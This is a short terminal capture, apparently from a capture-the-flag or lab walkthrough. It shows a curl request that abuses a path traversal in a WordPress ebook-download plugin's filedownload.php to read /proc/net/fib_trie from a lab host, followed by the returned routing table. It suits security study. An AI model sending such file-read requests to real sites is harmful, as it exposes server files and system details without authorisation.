 ❯ curl -s -X GET "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/net/fib_trie"
/proc/net/fib_trie/proc/net/fib_trie/proc/net/fib_trieMain:
  +-- 0.0.0.0/1 2 0 2
     +-- 0.0.0.0/4 2 0 2
        |-- 0.0.0.0
           /0 universe UNICAST
        +-- 10.10.10.0/23 2 0 1
           |-- 10.10.10.0
              /32 link BROADCAST
              /23 link UNICAST
           |-- 10.10.11.125
              /32 host LOCAL
           |-- 10.10.11.255
              /32 link BROADCAST
     +-- 127.0.0.0/8 2 0 2
        +-- 127.0.0.0/31 1 0 0
           |-- 127.0.0.0
              /32 link BROADCAST
              /8 host LOCAL
           |-- 127.0.0.1
              /32 host LOCAL
        |-- 127.255.255.255
           /32 link BROADCAST
Local:
  +-- 0.0.0.0/1 2 0 2
     +-- 0.0.0.0/4 2 0 2
        |-- 0.0.0.0
           /0 universe UNICAST
        +-- 10.10.10.0/23 2 0 1
           |-- 10.10.10.0
              /32 link BROADCAST
              /23 link UNICAST
           |-- 10.10.11.125
              /32 host LOCAL
           |-- 10.10.11.255
              /32 link BROADCAST
     +-- 127.0.0.0/8 2 0 2
        +-- 127.0.0.0/31 1 0 0
           |-- 127.0.0.0
              /32 link BROADCAST
              /8 host LOCAL
           |-- 127.0.0.1
              /32 host LOCAL
        |-- 127.255.255.255